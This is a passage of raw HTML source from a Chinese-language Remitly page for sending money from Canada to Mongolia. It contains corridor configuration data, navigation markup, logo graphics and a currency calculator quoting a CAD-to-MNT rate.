States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"PROVIDERS_INDEX"},"locale":{"language":"zh","country":"CA","languageKey":"zh-eas"},"pageProperties":{"title":"从加拿大到蒙古提供商的可靠汇款 | Remitly","description":"使用 Remitly 从加拿大向蒙古的提供商汇款。汇款速度快、手续费低并且收款方式选择多多，让人尽享轻松。收款方式包括电子钱包、银行存款和现金提款等，具体视收款人所在地而定。"},"pageId":"2725cdb0-7d4c-489c-997a-1779ac93e223","pageVersion":67,"pageMetadata":{"description":"A new page.","displayName":"★ Global Providers Index Template BrandV1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"title":"从加拿大到蒙古提供商的可靠汇款 | Remitly","description":"使用 Remitly 从加拿大向蒙古的提供商汇款。汇款速度快、手续费低并且收款方式选择多多，让人尽享轻松。收款方式包括电子钱包、银行存款和现金提款等，具体视收款人所在地而定。"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"HeroBrandV1","id":"dc51ab30-8990-493b-bf68-38e907f32f41","properties":{"cta_text":"开始使用","subheader":"通过几个简单的步骤即可立即通过我们的合作伙伴汇款","header":"选择寄送合作伙伴","theme":"eucalyptus","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"description":"{{merchandisingFacts.disbursementMessaging}}（我们在{{corridor.receivingCountry.sentenceName}}拥有值得信赖的网络）。请单击您首选的提供商以了解更多信息。","maxLogosToDisplay":"12","placement":"","header":"使用 Remitly 汇款到{{corridor.receivingCountry.sentenceName}}有哪些收款方式","disclaimer":"显示的商标、商号和徽标均为其各自所有者的注册商标。不暗示与 Remitly 存在附属或背书关系。","destinationPartnerInfo":[{"imageUrl":"https://media.remitly.io/khan_bank1x_tue_aug_22_2023.kI0TwXU3Pqj71n5g.png","destinationPartnerMatchName":"Khan Bank","link":"{{urlBuilder.providers.sendReceiveUrl}}khan-bank","destinationPartnerName":"Khan Bank"}],"theme":""},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"placement":"hero","customPopularAmounts":"","header":"从{{corridor.sendingCountry.sentenceName}}汇款至我们{{corridor.receivingCountry.sentenceName}}的提供商 ","enablePromoToggle":"false","hideRibbon":"true","desktopImage":"","enablePopularAmounts":"false","showAppStoreButton":"","theme":"jicama","mobileImageAltText":"","headerCtaText":"","desktopImageAltText":"","hideHeaderCta":"","calcCtaText":"","hideFlags":"true","mobileImage":"","ribbonText":"","subheader":"放心地给您和您的 亲人 转账"},"label":"providers-index"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-ffaa5d45b5b61569d5c4.js" nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">跳至主要内容</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/ca/zh" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><div class="f9be6eh"><div class="f16z3pmu" role="tablist" aria-orientation="horizontal"><a href="https://www.remitly.com/ca/zh/mongolia" id="tab-personal" role="tab" aria-selected="true" aria-controls="panel-personal" tabindex="0" class="ftxfntv f1j52m8h f11d888k">个人</a><a href="https://www.remitly.com/ca/zh/landing/business" id="tab-business" role="tab" aria-selected="false" aria-controls="panel-business" tabindex="-1" class="ftxfntv f1j52m8h fm1qlf6">企业</a></div></div></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="加拿大" src="https://cdn.remitly.com/images/v1/img/CAN_32x32@2x-98174aa71298885d3a9e.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">到:</span><img class="f14hiy9k" alt="蒙古" src="https://cdn.remitly.com/images/v1/img/MNG_32x32@2x-f7949256548e9d29f5e3.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">中文<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="f22950j"><a href="https://www.remitly.com/ca/zh/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">帮助</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/ca/zh/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">登录</a></li><li class="f1g1iwqw"><a href="/ca/zh/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">注册</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-providers-index" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">从加拿大汇款至我们蒙古的提供商 </span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">放心地给您和您的 亲人 转账</span></h2></div><div class="f1nzr65k"><a href="/ca/zh/oauth/register" class="f1kjjj0l fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">立即汇款</span></a></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">特别汇率</p><span class="f15xbrv3 f1oxpogx">1 CAD = 2,592.48 MNT</span></div></div></div><a href="/ca/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">获取此汇率</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">您汇款</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/CAN_32x21@2x-e2706a11a723f7f56b86.png" class="fy9yycp" alt="CA" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">CAD</span></div></div></div><div class="f1mgyl9u"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">他们收到</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png" class="fy9yycp" alt="MN" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><div class="f11v6oas f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" aria-label="选择 他们收到 的货币" aria-disabled="false" tabindex="0" class="fq52e5l"><span class="f15xbrv3 f1oxpogx f14onhzh">MNT</span><i class="f1ezvjtl"></i></div><ul id="select-listbox-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" role="listbox" class="feuc5h9 fgbwsmg" 